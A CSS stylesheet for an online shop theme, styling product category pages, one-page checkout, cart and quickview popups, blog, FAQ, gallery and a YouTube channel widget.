.speci-container .product_price h3 p {
    margin-bottom: 0
}

.catgry_prdct_div .download_links span.flag-section {
    min-width: 245px;
    background-position: 4px
}

#category #product_comments {
    margin-top: 30px
}

#category .speci-container {
    position: relative;
    border-top: 1px solid #a3abb6;
    padding-top: 42px
}

#category .speci-container .row {
    align-items: center
}

#new_comment_form .product .product_desc {
    margin-left: 0;
    font-family: Montserrat
}

#new_comment_form .product .product_desc .product_name {
    font-size: 15px
}

#category .speci-container .btn.btn-default {
    text-transform: uppercase;
    font-weight: 500;
    width: 240px;
    color: #fff !important
}

.catgry_prdct_div .form-control-select.error {
    color: red !important
}

.catgry_prdct_div .form-control-select.error option {
    color: #000 !important
}

.catgry_prdct_div span.btn.btn-default.disabled {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    height: auto;
    background: #c2c2c2;
    opacity: 1;
    font-weight: 500;
    font-size: 16px;
    padding: 15px;
    border-radius: 3px
}

.catgry_prdct_div p#add_to_cart {
    width: 240px;
    position: relative
}

.fb_cart_popup .alert-success {
    border-radius: 0;
    color: #3a87ad;
    font-size: 14px;
    background-color: #d9edf7;
    border: 1px solid #d9edf7
}

.fb_cart_popup .product_name {
    font-size: 14px;
    text-transform: capitalize !important;
    font-family: Montserrat !important
}

.fb_cart_popup .cart-products-count {
    margin-bottom: 0
}

.fb_cart_popup .modal_cart_details {
    font-size: 14px
}

.fb_cart_popup .st_modal_close {
    right: 0;
    color: #8b8b8b;
    z-index: 1;
    background: 0 0
}

.fb_cart_popup .btn.btn-default {
    font-size: 14px;
    background-color: #48586f
}

#module-stblog-category #viewmode>.list {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: flex-end
}

#viewmode>.list .product_list_item {
    border: 0;
    padding: 10px
}

#module-stblog-default h1.s_title_block {
    color: #48586f;
    font-size: 18px;
    margin-bottom: 0;
    text-transform: capitalize;
    font-family: Montserrat;
    margin-bottom: 6px
}

#module-stblog-default .blog_info {
    color: #666;
    font-size: 16px
}

#module-stblog-default .blok_blog_short_content {
    color: #000;
    font-family: Montserrat;
    font-size: 12px;
    line-height: 1.15
}

#module-stblog-default .blok_blog_short_content+a {
    font-size: 12px;
    text-transform: capitalize;
    font-family: Montserrat
}

#module-stblog-default .product_list.grid .product_list_item {
    border-top: 0
}

#module-stblog-default .bottom_pagination {
    margin: 1em 0;
    padding: 1em 10px 0;
    border-bottom: none;
    border-top: 1px solid #48586f
}

#module-stblog-default .bottom_pagination .product_count {
    color: gray;
    font-size: 15px;
    padding-top: 8px
}

.page-blog-default h1.heading {
    font-family: Montserrat;
    font-size: 24px;
    font-weight: 400;
    margin-bottom: 15px
}

@media (min-width:460px) {
    #viewmode>.list .product_list_item {
        max-width: 50%
    }
}

#order-confirmation #content-hook_payment_return,
#order-confirmation .page-content.page-order-confirmation {
    display: none
}

#order-confirmation #content-hook_order_confirmation {
    border: 0
}

#order-confirmation #content-hook_order_confirmation .card-block {
    padding: 0
}

#order-confirmation .ordr_confm_text {
    font-size: 16px
}

#module-customerquotes-quotes #order-list thead {
    background: #5a687d none repeat scroll 0 0;
    color: #fff
}

#module-customerquotes-quotes #order-list thead th {
    font-weight: 400;
    padding: 8px
}

#password .forgotten-password .form-footer {
    padding: 0 0 0 48px
}

#password .forgotten-password .email input {
    max-width: 100%;
    border: 1px solid #ccc
}

#password .forgotten-password .form-footer a {
    font-size: 14px
}

#password h3 {
    text-transform: capitalize !important;
    font-size: 20px !important;
    font-family: Montserrat
}

.discount-amount,
.discount-percentage,
.price,
.regular-price {
    margin-right: 0
}

.checkout_wrapper {
    background-color: #fff
}

#module-onepagecheckout-onepagecheckout .cart-line-product-actions a span {
    color: #000
}

body#module-onepagecheckout-onepagecheckout {
    color: #000
}

#module-onepagecheckout-onepagecheckout #cart_title {
    font-family: Montserrat;
    text-transform: capitalize;
    font-size: 20px;
    padding-bottom: 4px
}

.fb_chkout_table {
    border: 1px solid #48586f
}

.fb_chkout_table .table-head {
    background: #48586f;
    color: #fff;
    font-family: Montserrat;
    font-size: 12px;
    font-weight: 400
}

.table-layout-theme .card-header .table-head span {
    margin: 8px 0;
    font-weight: 400;
    text-transform: capitalize
}

.fb_chkout_table .table-head div {
    text-align: center
}

.fb_chkout_table .table-head div:nth-child(2) {
    display: flex !important;
    flex-direction: row;
    justify-content: center
}

.fb_chkout_table .card-header .table-head span {
    margin: 10px 0
}

.fb_chkout_table .cart-item .product-line-grid .product-line-grid-body {
    font-weight: 400
}

.prdct_name {
    font-weight: 700
}

.fb_chkout_table .product-line-grid-right .qty .input-group.bootstrap-touchspin {
    display: block;
    width: 85px;
    height: 35px
}

.fb_chkout_table .product-line-grid-right .qty .input-group.bootstrap-touchspin input,
.fb_chkout_table .product-line-grid-right .qty .input-group.bootstrap-touchspin span {
    position: absolute
}

.fb_chkout_table .product-line-grid-right .qty .input-group.bootstrap-touchspin input {
    width: 100%;
    padding-left: 10px;
    text-align: left;
    min-height: 35px;
    z-index: 2;
    padding-right: 40px
}

.fb_chkout_table .product-line-grid-right .qty .input-group.bootstrap-touchspin span .btn {
    line-height: 0;
    width: 38px;
    background-color: #48586f;
    border-color: #48586f;
    color: #fff
}

.fb_chkout_table .product-line-grid-right .qty .input-group.bootstrap-touchspin span {
    right: 0
}

.fb_chkout_table .product-line-grid-right .qty .input-group.bootstrap-touchspin span:first-child {
    bottom: 1px;
    height: 16px;
    z-index: 4;
    right: 1px
}

.fb_chkout_table .product-line-grid-right .qty .input-group.bootstrap-touchspin span:last-child {
    top: 0;
    height: 17px
}

#module-onepagecheckout-onepagecheckout .checkout_right_column {
    background-color: transparent
}

#module-onepagecheckout-onepagecheckout .bordered {
    border: 1px solid #48586f
}

#js-checkout-summary .checkout-summary-block {
    border-bottom: 0
}

#js-checkout-summary .checkout-summary-block .price {
    min-width: auto;
    white-space: initial;
    font-family: Montserrat;
    font-weight: 700
}

#js-checkout-summary .onepage-summary-block div {
    border-color: #48586f
}

#js-checkout-summary .cart-summary-totals {
    border-top: 0;
    border-bottom: 0
}

#js-checkout-summary .onepage-summary-block .delivery-option-select {
    border-color: #48586f;
    width: 100%;
    min-height: 30px
}

#ship_collect .fl input {
    width: 100% !important
}

#js-checkout-summary #promo-code .input-group-btn {
    min-width: 50px;
    max-height: 30px;
    font-size: 14px
}

.js-address-form .card_trans {
    max-width: 290px;
    border: 1px solid #ccc;
    background-color: #ccc
}

.js-address-form .address-body {
    padding: 0
}

.js-address-form .address-body address {
    padding: .6rem;
    color: #000;
    margin-bottom: 0
}

.js-address-form .card-block {
    padding-bottom: 5px
}

.js-address-form form>.card {
    padding: 0 !important;
    background-color: transparent;
    border: 0
}

.js-address-form .card .address-footer {
    border: 0;
    padding-top: 0;
    text-align: left;
    padding: 0 0 20px 2px
}

.js-address-form .card .address-footer a:nth-child(2) {
    display: none
}

.js-address-form .card .address-footer a i::before {
    content: ""
}

.js-address-form .addresses-footer a {
    font-size: 20px
}

.js-address-form .address-item {
    min-width: 100%;
    max-width: initial
}

.js-address-form .address-item .card.card_trans {
    max-width: 100%;
    background-color: #ccc !important
}

.chk-address-block h5.step-title,
.chk-pay-opt #delivery h3,
.chk-pay-opt h5.step-title {
    text-transform: capitalize;
    font-size: 20px;
    color: #48586f;
    margin-bottom: 10px;
    font-family: Montserrat;
    font-weight: 400
}

.chk-pay-opt h5.step-title {
    font-size: 20px
}

.chk-pay-opt #delivery h3 {
    font-size: 15px
}

#address_invoice_form #id_address_invoice,
.address_delivery #id_address_delivery {
    border: 1px solid #ccc;
    width: 200px;
    margin-left: 10px;
    height: 26px;
    padding: 2px 4px
}

#address_invoice_form #id_address_invoice:hover,
.address_delivery #id_address_delivery:hover {
    background-color: #6b7889;
    border-color: #6b7889;
    color: #fff
}

.js-address-form .address-selector-chosse {
    margin-bottom: 20px
}

.js-address-form .radio-block .address-title {
    padding: .6rem;
    padding-left: 1.25rem;
    margin-bottom: 0;
    background: #5a687d;
    color: #fff;
    font-size: 17px;
    font-family: Montserrat;
    width: 100%
}

.js-address-form label.radio-block {
    width: 100%
}

.js-address-form .card-block {
    padding: 0
}

.js-address-form .address {
    padding: 1.25rem
}

.chk-pay-opt {
    background-color: transparent;
    padding: 0 !important;
    border: 0
}

#module-onepagecheckout-onepagecheckout .cart_navigation.shopping_cart {
    width: auto !important;
    font: 14px Montserrat;
    padding: 6px 25px;
    height: auto
}

#module-onepagecheckout-onepagecheckout #delivery textarea {
    min-width: 100%;
    min-height: 80px
}

#module-onepagecheckout-onepagecheckout .js-address-form .card {
    padding: 0 !important;
    border: 0;
    background-color: transparent
}

#module-onepagecheckout-onepagecheckout .js-address-form .card .btn_customer_info {
    margin-left: auto;
    margin-right: 0;
    padding: 5px 16px
}

.fb_chkout_table .product-line-grid .product-line-grid-left {
    display: flex;
    flex-direction: column;
    justify-content: center
}

.js-address-form .checkbox.use_same_address {
    font-weight: 700
}

.promo-input+span button {
    font-size: 15px;
    line-height: 0 !important;
    display: flex !important
}

#module-onepagecheckout-onepagecheckout .fed_newsletter label.checkbox-inline {
    width: auto !important;
    text-align: left !important
}

#checkout-customer-form .tab-pane-body h5 {
    background-color: #48586f;
    color: #fff;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 15px;
    text-transform: capitalize;
    font-family: Montserrat;
    font-size: 18px;
    font-weight: 400
}

#wk-one-page-checkout .login-sc-link {
    white-space: initial;
    border: 1px solid #e1e1e1;
    padding: 11px;
    font-weight: 700;
    background: #ededed;
    color: #48586f;
    font-family: Montserrat;
    font-size: 20px;
    display: flex;
    max-width: 390px;
    height: initial
}

#wk-one-page-checkout .login-sc-link:hover {
    color: #fff;
    background: #48586f
}

.js-address-form #delivery-address .js-address-form .headind_bar,
.js-address-form #delivery-address .js-address-form>h3,
.js-address-form #invoice-address .js-address-form form .headind_bar,
.js-address-form #invoice-address .js-address-form form>h3,
.product-quantity .add-to-cart i {
    display: none
}

.product-quantity .qty {
    width: auto
}

.product-quantity .qty+.add {
    display: block;
    max-width: 170px
}

#module-onepagecheckout-onepagecheckout .adrs_input_group .fed_password {
    display: flex
}

#module-onepagecheckout-onepagecheckout .fed_password .password-chcek {
    display: flex;
    flex-direction: column
}

#module-onepagecheckout-onepagecheckout .fed_password #password_field {
    margin-left: 3px
}

.adrs_input_group .form-group label.error {
    padding-left: initial;
    width: auto;
    color: #b10000
}

.module_carrier_zip {
    display: block;
    float: left;
    border: 1px solid;
    padding: 20px;
    clear: right;
    max-width: 450px
}

.module_carrier_zip h2 {
    font-size: 1.6666em;
    line-height: 1.2em;
    font-weight: 400;
    color: #666
}

.module_carrier_zip .form-inline .form-group {
    min-height: 45px
}

.module_carrier_zip .form-inline .form-group label {
    width: 160px;
    justify-content: flex-start
}

.module_carrier_zip .form-inline .form-group input,
.module_carrier_zip .form-inline .form-group select {
    width: 240px;
    max-height: 30px
}

.module_carrier_zip #shippingEstimatorButton {
    margin-left: 160px;
    max-width: 110px;
    line-height: 1
}

.module_carrier_zip .error {
    color: #c02230;
    background-color: #f5dad3;
    border: 1px solid #f5dad3;
    padding: 14px 10px
}

.module_carrier_zip .error ul,
.module_carrier_zip .success ul {
    margin-bottom: 0
}

.module_carrier_zip .success {
    color: #468847;
    background-color: #dff0d8;
    border: 1px solid #dff0d8;
    padding: 14px 10px
}

#module-onepagecheckout-onepagecheckout .paymnt-warning {
    color: #000;
    font-size: 14px;
    background-color: #e7f3fb;
    border: 1px solid #d4e3e7;
    padding: 14px 10px
}

#module-onepagecheckout-onepagecheckout #HOOK_BEFORECARRIER {
    padding: 5px 0 0 !important
}

#module-onepagecheckout-onepagecheckout #ship_collect {
    display: none
}

#module-onepagecheckout-onepagecheckout .dopt-SHIP_COLLECT #ship_collect {
    display: block
}

.auth_net_main_block #existing_card_id {
    margin-left: 0 !important;
    min-height: 26px
}

#authentication .my_account_back,
#onepage-checkout-form .my_account_back {
    display: none
}

#module-onepagecheckout-onepagecheckout #customer-form {
    margin-top: 30px
}

.product-line-grid-body {
    font-weight: 400
}

.address-selector-chosse>div {
    margin-bottom: 20px
}

.product-price,
.unit-price {
    font-weight: 700;
    color: #000
}

#module-onepagecheckout-onepagecheckout #st_header.stuck,
#module-onepagecheckout-onepagecheckout #top_extra #st_mega_menu_container.stuck {
    background-color: rgba(255, 255, 255, .85)
}

#module-onepagecheckout-onepagecheckout #promo-code form label,
#module-onepagecheckout-onepagecheckout .base_list_line .line_item,
#module-onepagecheckout-onepagecheckout .promo-code form label {
    font-size: 12px
}

#module-onepagecheckout-onepagecheckout .onepage-summary-block {
    font-size: 14px
}

.chk-personal-info #invoice-address,
.chk-personal-info div#delivery-address {
    padding: 15px 20px
}

.quickview .pro_gallery_thumbs_container,
.quickview .product-add-to-cart .made_to_order {
    display: none
}

.swiper-wrapper img.pro_gallery_item {
    width: auto
}

.quickview .modal-body,
.quickview .modal-content {
    min-height: initial
}

.quickview .modal-dialog .price {
    font-size: 21px;
    font-weight: 400;
    font-family: Montserrat
}

.quickview .modal-dialog .product-quantity {
    max-width: 230px
}

.quickview .modal-dialog .product-quantity .add {
    margin-top: 5px
}

.quickview .btn.add-to-cart,
.quickview .btn.ajax_add_to_cart_button {
    border-color: #48586f
}

.quickview .btn.add-to-cart:hover,
.quickview .btn.ajax_add_to_cart_button:hover {
    color: #48586f !important;
    border-color: #48586f;
    background-color: transparent
}

.quickview .modal-dialog .product-quantity #pro_stock_fb p:first-child {
    font-size: 21px
}

.quickview .modal-dialog .product-quantity .qty_lable {
    color: #48586f;
    display: inline-block;
    font: 20px Montserrat;
    text-align: right
}

.quickview .modal-dialog .made_to_order {
    position: absolute;
    right: 0;
    left: 245px;
    font-size: 14px;
    font-family: Montserrat
}

.modal-content .st_modal_close {
    right: 0;
    z-index: 10;
    background-color: transparent
}

.product-add-to-cart #product-availability {
    color: #48586f
}

.product-quantity .add-to-cart {
    border-radius: 3px;
    font-family: sans-serif
}

.product_name_wrap h1.product_name {
    font-family: Montserrat
}

#module-onepagecheckout-onepagecheckout .onepage-summary-block .cart-summary-line {
    height: auto;
    min-height: 35px
}

#cart-subtotal-shipping span {
    flex-direction: column;
    min-width: 100%
}

#cart-subtotal-shipping .delivery-options-list {
    margin-bottom: 10px
}

#module-onepagecheckout-onepagecheckout .chk-payment-step {
    margin-top: 30px
}

#module-onepagecheckout-onepagecheckout .qty .input-group.bootstrap-touchspin {
    max-width: 85px
}

#authorizeaim_form .payment-box-right #asubmit {
    line-height: 0;
    box-shadow: none
}

.card .cart-summary-line {
    display: flex
}

.cart-summary-line .cart_detailed_name {
    min-width: 41.7%
}

.card .cart-summary-line>div {
    padding: 0 15px;
    border-right: 1px solid rgba(0, 0, 0, .125)
}

.cart-summary-line .cat_deatailed_unit_price {
    min-width: 12.14%
}

.modal-dialog {
    top: 42%;
    margin-top: -100px
}

#footer section:nth-child(3) .footer_block_content {
    display: block !important
}

#footer section:nth-child(3) .title_block {
    border: 0;
    margin-bottom: 0
}

#footer section:nth-child(3) .opener {
    display: none
}

#faq-srp h1 {
    color: #48586f !important;
    text-transform: capitalize !important;
    font: 22px Montserrat !important
}

#faq-srp h2 {
    font-weight: 400;
    font-size: 18px;
    text-transform: capitalize;
    font-family: Montserrat
}

#faq-srp p span {
    font-family: Montserrat;
    line-height: 1.5;
    margin-bottom: 20px;
    color: #666
}

.modal-dialog {
    top: 50%;
    margin-top: -100px
}

#footer section:nth-child(3) .footer_block_content {
    display: block !important
}

#footer section:nth-child(3) .title_block {
    border: 0;
    margin-bottom: 0
}

#footer section:nth-child(3) .opener {
    display: none
}

div#blockcart-modal.modal.fade.fb_cart_popup.in {
    opacity: 1;
    background-color: rgba(0, 0, 0, .6)
}

#faq-srp h1 {
    color: #48586f !important;
    text-transform: capitalize !important;
    font: 22px Montserrat !important
}

#faq-srp h3 {
    font-weight: 400;
    font-size: 18px;
    text-transform: capitalize;
    font-family: Montserrat
}

#faq-srp .collapse-content {
    font-family: Montserrat;
    line-height: 1.5;
    margin-bottom: 20px;
    color: #666
}

#footer section:nth-child(3) .footer_block_content {
    display: block !important
}

#footer section:nth-child(3) .title_block {
    border: 0;
    margin-bottom: 0
}

#footer section:nth-child(3) .opener {
    display: none
}

.quickview.in {
    opacity: 1;
    background-color: rgba(0, 0, 0, .6)
}

.close_left_side,
.close_right_side,
.st-menu-title {
    display: none
}

.mobile_logo img {
    width: auto
}

#home_notification_section {
    padding-bottom: 0 !important
}

.span12 {
    display: block;
    width: 100%;
    padding-top: 14px
}

.promo-discounts {
    cursor: pointer
}

.st-menu-header {
    display: none !important
}

.border-0 {
    border: 0
}

.card .cart-summary-line .cat_deatailed_remove {
    width: 100%
}

.mobile_bar_tri.mobile_bar_item .icon_btn {
    font-size: 30px
}

.mobile_bar_tri.mobile_bar_item .amount_circle {
    top: 0;
    padding-top: 1px;
    background: 0 0;
    color: #48576e;
    left: 2px;
    font-size: 12px;
    font-weight: 600
}

#mobile_bar_right .ajax_cart_bag span.ajax_cart_quantity.amount_circle {
    top: 0;
    padding-top: 1px;
    background: 0 0;
    color: #48576e;
    left: 2px;
    font-size: 12px;
    font-weight: 600
}

.st-menu-header {
    display: none
}

#userinfo_mod_mobile_menu.mobile_menu_ul a {
    display: block;
    margin-right: 10px;
    padding: 9px 15px;
    color: #48576e
}

#userinfo_mod_mobile_menu.mobile_menu_ul a:hover {
    color: #fff !important
}

#st_mobile_menu_ul li {
    font-size: 15px;
    font-weight: 700;
    background: #e1e1e1
}

.search_widget_simple .dropdown_tri.header_item {
    cursor: pointer
}

#gallery h1,
.faq h1 {
    color: #48586f;
    text-transform: capitalize;
    font: 22px Montserrat
}

#gallery h1+hr {
    display: none
}

.faq #faq-select {
    border: 1px solid #48586f;
    font-size: 12px;
    height: 40px;
    color: #48586f;
    width: 100%;
    font: 18px Montserrat;
    background-color: #fff
}

.midpagecontainer.section.faq h2 {
    border-bottom: 1px solid;
    margin: 35px 0 20px
}

#cms hr {
    border-color: #48586f;
    border-width: 2px
}

#cms p {
    font-family: Montserrat;
    line-height: 1.5;
    margin-bottom: 20px;
    font-size: 16px;
    color: #666
}

tr.attchment_main_block {
    display: none
}

tr.attchment_main_block.visible {
    display: table-row
}

#history .order-message-form {
    display: none
}

.carrier-price-display {
    display: none
}

#module-azgallery-gallery .gl_title_wrap {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background: rgba(72, 88, 111, .7) none repeat scroll 0 0
}

#module-azgallery-gallery .gl_title_wrap:hover {
    opacity: 1
}

#module-azgallery-gallery .gl_title_wrap .gl_title {
    font: 16px Montserrat;
    height: auto;
    margin-bottom: 0;
    text-align: left;
    color: #fff
}

#module-azgallery-gallery .gl_title_wrap a {
    background-color: transparent;
    border: 1px solid #fff;
    border-radius: 2px;
    display: inline-block;
    font: 14px/28px Montserrat;
    text-align: center;
    transition: background-color .5s ease 0s;
    white-space: nowrap;
    color: #fff;
    transition: background-color .5s ease 0s;
    padding: 2px 10px
}

#module-azgallery-gallery .gl_title_wrap a:hover {
    color: #fff !important;
    background-color: #48586f;
    transition: background-color .5s ease 0s
}

.gallery_list li .images_count {
    background: #5a687d
}

#module-azgallery-gallery #album_list>li {
    display: flex;
    flex-direction: column;
    justify-content: center;
    border: 1px solid #ededed;
    box-shadow: none
}

.image_display .gallery_list li {
    border: 1px solid #ededed;
    box-shadow: none
}

#module-azgallery-gallery h3.page_heading {
    display: none
}

#gallery .back_gallery_home {
    background-size: contain;
    background: initial;
    display: initial;
    line-height: 0;
    padding-left: 5px
}

.pan_description>h4 {
    border-bottom: 1px solid #ddd;
    border-top: 1px solid #ddd;
    font-family: Montserrat;
    font-size: 14px;
    padding: 12px 0
}

.pan_description>h4,
.pan_description>h5,
.pan_description>p span {
    color: #5a687d !important;
    font-weight: 400
}

.pan_description>h5 {
    border-bottom: 1px solid #ddd;
    font-size: 14px;
    padding: 14px 0;
    font-family: Montserrat
}

.pan_description p {
    font-size: 16px
}

#footer-tertiary .easycontent:first-child {
    margin-top: 0
}

#footer-tertiary .easycontent:first-child .easy_brother_block {
    display: none
}

#related-products .swiper-wrapper .swiper-slide {
    width: auto
}

.sitemap .bullet li {
    margin-left: 11px;
    padding-left: 20px;
    border-left: 1px dotted #999;
    background: url(../img/sitemap-horizontal.png) no-repeat left 10px transparent
}

.sitemap .bullet li i {
    display: none
}

.row.sitemap>div:nth-child(2n) .bullet {
    padding: 24px 0 5px 0;
    background: url(../img/sitemap-top.png) no-repeat -1px -3px transparent
}

#srp_newsletterModal {
    opacity: 1 !important;
    background-color: rgba(0, 0, 0, .5)
}

#category-image #image-block #view_full_size {
    margin-top: 10px;
    text-align: center;
    position: relative;
    margin-bottom: 10px
}

#category-image #image-block #view_full_size img {
    height: 264px;
    width: auto
}

#related-products .hover_fly .hover_fly_btn:last-child {
    border: 1px solid #fff;
    font: 14px Montserrat;
    text-align: center;
    border-radius: 2px;
    transition: background-color .5s ease;
    color: #fff;
    background-color: #48586f;
    max-width: 94px
}

#related-products .hover_fly .hover_fly_btn:last-child i {
    display: none
}

#related-products .rating_box {
    display: none
}

.fb_about_us h1,
.fb_about_us h2,
.fb_about_us h3 {
    color: #48586f !important;
    text-transform: capitalize !important;
    font-family: Montserrat;
    font-weight: 400
}

#cms h3 {
    font-size: 15px
}

.fb_about_us .first_p {
    float: left;
    width: 52%;
    padding-right: 15px
}

img.team_image {
    max-width: 500px
}

#featured-products_block_center>.title_block {
    margin-bottom: 0
}

#category .description-block ul li {
    list-style: initial;
    margin-left: 15px
}

#password .back_to_login {
    color: #444;
    font-size: 16px;
    font-family: Montserrat
}

#password .back_to_login i {
    margin-right: 4px
}

#password .forgot-pswd-container {
    background-color: #eee;
    padding: 10px;
    margin-bottom: 10px
}

#password #main #content .from_blcok {
    margin-bottom: 10px
}

#password .form-control-label {
    font-weight: 700;
    font-size: 16px;
    float: left;
    font-family: Montserrat;
    margin-right: 10px
}

#password .email {
    display: inline-block;
    min-width: 350px
}

.close:hover,
a.link_color:hover,
a:hover,
button.link_color:hover {
    color: #6b7889
}

#cms h2 {
    color: #48586f;
    font-size: 18px;
    text-transform: capitalize;
    font-family: Montserrat;
    font-weight: 400;
    margin: 0
}

.search_results .search_product_row {
    font-style: normal;
    font-variant-ligatures: normal;
    font-variant-caps: normal;
    font-variant-numeric: normal;
    font-variant-east-asian: normal;
    font-weight: 400;
    font-stretch: normal;
    font-size: 12px;
    line-height: 16px;
    font-family: Montserrat
}

#footer-tertiary .easycontent {
    margin-bottom: 0
}

#footer-tertiary .easycontent:first-child .sttext_item_content p {
    padding-right: 109px
}

.reg_heading {
    border-bottom: 0 !important;
    font-size: 18px !important;
    text-transform: capitalize;
    font-family: Montserrat;
    font-weight: 400
}

#sitemap #main .row.sitemap>div:first-child {
    display: none
}

#sitemap #main .row.sitemap .bullet li a {
    padding: 0;
    font-size: 14px
}

#category .quickview .modal-dialog .pro_cart_block {
    width: 100%;
    float: left
}

#category .quickview .quickview_price {
    font-size: 21px
}

@media (min-width:992px) {
    #category .quickview .modal-dialog {
        max-width: 55rem;
        transform: none;
        top: 34%
    }
}

@media(max-width:991px) {
    #category .quickview.in {
        overflow-y: auto
    }

    #category .quickview.in .modal-dialog {
        top: 0;
        margin: 5px auto;
        transform: none !important
    }

    #category .quickview.in .modal-content {
        margin-right: 10px
    }
}

#category .quickview h1.custom_heading {
    text-transform: capitalize;
    font-size: 20px
}

#category .quickview .modal-body {
    padding: 26px
}

.mfp-counter {
    display: none
}

#cms h1 {
    color: #48586f !important;
    margin: 0;
    text-transform: capitalize !important;
    font: 22px Montserrat !important;
    height: auto;
    text-align: left
}

#cms p {
    font-family: Montserrat;
    line-height: 1.5;
    margin-bottom: 20px;
    color: #666
}

#cms h1.page_heading {
    display: inline-block
}

#cms h3 {
    font-weight: 400
}

.st_swiper_image {
    width: 100%
}

#contact .adrs_input_group .form-group:last-child label {
    min-width: 149px
}

#contact .adrs_input_group .form-group:last-child {
    margin-top: 18px
}

#module-stblog-category .block_blog .pro_first_box {
    max-width: initial
}

#module-stblog-category .block_blog .pro_second_box {
    margin-left: auto;
    clear: both
}

#srp_newsletterModal .btn.newsletter_confirm {
    margin-left: 18px;
    transform: translate(-22%, 0);
    margin-top: 16px;
    height: 40px
}

#related-products .title_block_inner {
    text-transform: capitalize;
    font-size: 20px;
    color: #48586f;
    font-family: Montserrat
}

#related-products .pro_second_box a {
    font-size: 16px;
    font-family: Montserrat
}

#related_product_popup .pro_price_right,
#related_product_popup .pro_price_right .product-prices,
#related_product_popup .product-reference,
#related_product_popup .product-refresh,
#related_product_popup .product_page_container .product_right_column,
#related_product_popup .steasy_divider {
    display: none
}

#related_product_popup .modal-dialog {
    max-width: 850px !important
}

#related_product_popup .product_name {
    text-transform: capitalize;
    font-size: 20px;
    color: #48586f
}

#related_product_popup .qty_wrap.qty_wrap_big .btn i.touchspin-up::before {
    content: "+"
}

#related_product_popup .qty_wrap.qty_wrap_big .btn i.touchspin-down::before {
    content: "-"
}

#related_product_popup .qty_wrap.qty_wrap_big .btn {
    height: 17px;
    z-index: 10;
    margin-right: 0;
    margin-left: auto
}

#related_product_popup .qty_wrap.qty_wrap_big .btn:nth-child(2) {
    margin-top: 1px
}

#related_product_popup.in #quantity_wanted {
    max-width: 132px;
    float: left
}

#related_product_popup .qty .input-group.bootstrap-touchspin span:last-child {
    position: static
}

#related_product_popup .qty_lable {
    font: 20px Montserrat;
    width: 50px
}

#related_product_popup .product-quantity .add {
    margin-left: 53px
}

#related_product_popup #pro_stock_fb {
    position: absolute;
    top: 6%;
    right: 30%
}

#related_product_popup .pro_cart_block {
    position: relative
}

#related_product_popup #pro_stock_fb p:first-child {
    font-size: 21px
}

#related_product_popup .product-quantity .add-to-cart {
    margin-top: 10px
}

#related_product_popup .modal-dialog {
    top: 40%
}

#category-image .pro_gallery_thumbs_horizontal .swiper-slide .pro_gallery_thumb_box {
    padding: 6px;
    border: 1px solid #e5e5e5
}

#category-image .swiper-button-lr.swiper-navigation-rectangle .swiper-button {
    color: #444;
    background: 0 0
}

#category-image .swiper-button-lr.swiper-navigation-rectangle .swiper-button.swiper-button-disabled:hover {
    background: 0 0
}

#category-image .swiper-button-lr.swiper-navigation-rectangle .swiper-button:hover {
    background: 0 0
}

#category-image .pro_gallery_top_inner {
    text-align: center
}

.module-videogallery-videos h1 {
    color: #48586f !important;
    margin: 0;
    text-transform: capitalize !important;
    font: 22px Montserrat !important;
    height: auto;
    text-align: left;
    margin-left: 10px
}

.module-videogallery-videos h1.heading {
    margin-left: 0
}

.module-videogallery-videos h2 {
    color: #48586f;
    font-size: 18px;
    text-transform: capitalize;
    font-family: Montserrat;
    margin: 0;
    font-weight: 400
}

.module-videogallery-videos h3 {
    color: #48586f;
    font-size: 15px;
    text-transform: capitalize;
    font-family: Montserrat;
    margin: 0
}

.module-videogallery-videos h4 {
    color: #48586f;
    font-size: 13px;
    text-transform: capitalize;
    font-family: Montserrat;
    margin: 0
}

.module-videogallery-videos p {
    font-family: Montserrat;
    line-height: 1.5;
    margin-bottom: 20px;
    color: #666
}

.module-videogallery-videos .carousel-inner {
    height: auto
}

.module-videogallery-videos .carousel.slide {
    box-shadow: 0 0
}

.yt-channel-holder {
    width: 100%;
    font-size: 14px
}

.yt-channel-holder .yt-channel-list {
    background-color: #fff;
    list-style-position: outside;
    list-style-type: none;
    margin: 0;
    padding: 0
}

.yt-channel-holder .yt-channel-list .yt-channel-title {
    background: #fff url(http://www.youtube.com/yt/brand/media/image/yt-brand-standard-logo-95x40.png) scroll no-repeat 2px 2px;
    height: 56px;
    line-height: 16px;
    font-size: 14px;
    font-weight: 700;
    text-align: left;
    color: #000
}

.yt-channel-holder .yt-channel-list .yt-channel-title a {
    float: left;
    text-decoration: none;
    color: #000;
    font-size: 26px;
    font-weight: 400;
    display: block;
    width: 200px;
    height: 42px;
    text-transform: uppercase;
    line-height: 45px;
    padding: 0 0 0 105px
}

.yt-channel-holder .yt-channel-list .yt-channel-title a:hover {
    color: #036638
}

.yt-channel-holder .yt-channel-list .yt-channel-title a.subscribeButton {
    background-color: #e2e2e2;
    border-radius: .2em;
    float: right;
    font-size: 14px;
    margin-right: 43px;
    padding: 0;
    text-align: center;
    width: 100px
}

.yt-channel-holder .yt-channel-list .yt-channel-title a.subscribeButton:hover {
    background: none repeat scroll 0 0 #32845b;
    box-shadow: 0 1px 2px -1px #000;
    color: #fff
}

.yt-channel-holder .yt-channel-list .yt-channel-title a.subscribeButton:active {
    background: #036638;
    color: #fff
}

.yt-channel-holder .yt-channel-list .yt-channel-video {
    float: left;
    margin: 0 2% 0 0;
    padding: 2px 4px;
    width: 46%
}

.yt-channel-holder .yt-channel-list .yt-channel-video:hover {
    background-color: #333
}

.yt-channel-holder .yt-channel-list .yt-channel-video a {
    display: block;
    overflow: hidden;
    text-decoration: none;
    color: #000
}

.yt-channel-holder .yt-channel-list .yt-channel-video a .thumb-wrap {
    float: left;
    margin: 0;
    padding: 0;
    position: relative;
    width: 100%
}

.yt-channel-holder .yt-channel-list .yt-channel-video a .thumb-wrap img.vid-thumb {
    width: 100%;
    margin: 5px 3px
}

.yt-channel-holder .yt-channel-list .yt-channel-video a .thumb-wrap span.vid-duration {
    position: absolute;
    bottom: 8px;
    right: 3px;
    font-size: 12px;
    font-weight: 700;
    background-color: #444;
    color: #eee
}

.yt-channel-holder .yt-channel-list .yt-channel-video a .vid-details {
    position: relative;
    float: left;
    width: 292px;
    height: 82px;
    color: #000
}

.yt-channel-holder .yt-channel-list .yt-channel-video a .vid-details span.vid-title {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 14px
}

